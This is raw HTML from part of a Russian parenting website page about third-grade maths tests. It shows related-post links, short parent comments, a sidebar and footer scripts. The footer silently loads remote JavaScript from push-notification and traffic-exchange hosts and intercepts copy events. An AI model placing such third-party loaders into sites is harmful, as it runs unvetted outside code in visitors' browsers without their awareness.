    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 7</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-18534"   >
    <div class="comment-box" id="comment-18534">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Снежана</cite>
                                
                                    <time class="comment-time"  datetime="2023-04-17">
                        17.04.2023 в 12:15                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Хорошая статья. Занимались с детьми.</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-19724"   >
    <div class="comment-box" id="comment-19724">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Наталья</cite>
                                
                                    <time class="comment-time"  datetime="2023-06-12">
                        12.06.2023 в 15:26                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Хороший тренажёр для занятий. Спасибо автору</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-19903"   >
    <div class="comment-box" id="comment-19903">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Елена</cite>
                                
                                    <time class="comment-time"  datetime="2023-06-19">
                        19.06.2023 в 13:25                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Да хорошо по таким тренажёрам заниматься. Самой ничего не надо придумывать</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-21313"   >
    <div class="comment-box" id="comment-21313">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Елена</cite>
                                
                                    <time class="comment-time"  datetime="2023-08-16">
                        16.08.2023 в 10:27                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Начинаем готовиться к школе. Кто-то мучается</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-21470"   >
    <div class="comment-box" id="comment-21470">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Татьяна</cite>
                                
                                    <time class="comment-time"  datetime="2023-08-23">
                        23.08.2023 в 10:42                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Как садить детей за занятия? Скоро школа, не хотят учиться</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-21603"   >
    <div class="comment-box" id="comment-21603">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Светлана</cite>
                                
                                    <time class="comment-time"  datetime="2023-09-01">
                        01.09.2023 в 15:18                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Ну вот и школа начинается. Бедные мы родители</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-23670"   >
    <div class="comment-box" id="comment-23670">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset="" data-srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='lazy lazy-hidden avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/><noscript><img alt='' src='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></noscript>            </div>

            <div class="comment-meta">

                <cite class="comment-author" >Елена</cite>
                                
                                    <time class="comment-time"  datetime="2023-10-05">
                        05.10.2023 в 15:48                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" ><p>Дети занимаются с удовольствием. Правда не долго</p>
</div>
            <div class="comment-footer">
                <a rel="nofollow" class="comment-reply-login" href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">Войдите, чтобы ответить</a>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fkontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"3ef4fc93c0"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
